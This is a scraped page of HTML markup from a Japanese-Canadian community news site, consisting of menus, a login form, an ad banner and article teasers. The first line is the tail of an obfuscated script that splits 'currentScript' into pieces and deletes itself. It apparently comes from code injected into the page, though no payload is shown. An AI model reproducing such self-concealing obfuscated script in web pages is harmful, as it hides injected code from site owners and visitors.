(_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-20561 single-format-standard wp-theme-Newspaper td-standard-pack breast-wars-zoom-viewing global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月22日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
